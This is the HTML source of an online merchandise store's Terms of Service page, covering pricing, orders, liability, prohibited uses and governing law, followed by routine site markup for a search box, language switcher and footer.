<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 4 &ndash; MODIFICATIONS TO THE SERVICE AND PRICES</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Prices for our products are subject to change without notice.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 5 &ndash; PRODUCTS OR SERVICES (if applicable)</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor&rsquo;s display of any color will be accurate.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at anytime without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 6 &ndash; ACCURACY OF BILLING AND ACCOUNT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">For more detail, please review our Returns Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 7 &ndash; OPTIONAL TOOLS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We may provide you with access to third-party tools over which we neither monitor nor have any control nor input.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You acknowledge and agree that we provide access to such tools &rdquo;as is&rdquo; and &ldquo;as available&rdquo; without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 8 &ndash; THIRD-PARTY LINKS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Certain content, products and services available via our Service may include materials from third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party&rsquo;s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 9 &ndash; USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, &lsquo;comments&rsquo;), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party&rsquo;s intellectual property or these Terms of Service.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 10 &ndash; PERSONAL INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Your submission of personal information through the store is governed by our Privacy Policy. To view our Privacy Policy.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 11 &ndash; ERRORS, INACCURACIES AND OMISSIONS</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 12 &ndash; PROHIBITED USES</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 13 &ndash; DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &lsquo;as is&rsquo; and &lsquo;as available&rsquo; for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">In no case shall our store</span><span style="box-sizing: border-box;">, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 14 &ndash; INDEMNIFICATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;"><span style="box-sizing: border-box;">You agree to indemnify, defend and hold harmless</span><span style="box-sizing: border-box; font-weight: bolder;">&nbsp;our store</span><span style="box-sizing: border-box;">&nbsp;and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys&rsquo; fees, made by any third-party due to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third-party.</span></span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 15 &ndash; SEVERABILITY</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 16 &ndash; TERMINATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site.</span></p>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 17 &ndash; ENTIRE AGREEMENT</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service).</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 18 &ndash; GOVERNING LAW</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of Yishun Ring Road #10-1844 760357 Singapore SG 760357.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 19 &ndash; CHANGES TO TERMS OF SERVICE</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box; color: #000000;">You can review the most current version of the Terms of Service at any time at this page.</span><br style="box-sizing: border-box;" /><span style="box-sizing: border-box; color: #000000;">We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</span></p>
<h4 style="box-sizing: border-box; text-rendering: optimizespeed; color: #131315; margin-bottom: 0.5em; margin-top: 0px; width: 1240px; font-size: 1.125em; font-family: Poppins, sans-serif; background-color: #ffffff;"><span style="box-sizing: border-box; -webkit-box-decoration-break: clone; color: #000000;"><span style="box-sizing: border-box; font-weight: bolder;">SECTION 20 &ndash; CONTACT INFORMATION</span></span></h4>
<p style="box-sizing: border-box; margin-bottom: 1.3em; margin-top: 0px; color: #131315; font-family: Poppins, sans-serif; font-size: 16px; background-color: #ffffff;"><span style="box-sizing: border-box;"><span style="box-sizing: border-box; color: #000000;">Questions about the Terms of Service should be sent to us at&nbsp;</span></span><a style="box-sizing: border-box; background-color: transparent; touch-action: manipulation; color: #0a0a0a; text-decoration-line: none;" href="mailto:contact@theusedmerch.com">contact@theusedmerch.com</a></p>
                </div>
    </div>
</section>

                        </div>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;AlqGM06xj2bOpp9FPe1i&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;terms-conditions&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;2ef4e12a7053c26d70a4fd00b938a5c915b6cc661b31fe114bd045aed8a678d8&quot;}" wire:effects="[]" wire:id="AlqGM06xj2bOpp9FPe1i" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://theusedmerch.com/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://theusedmerch.com/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
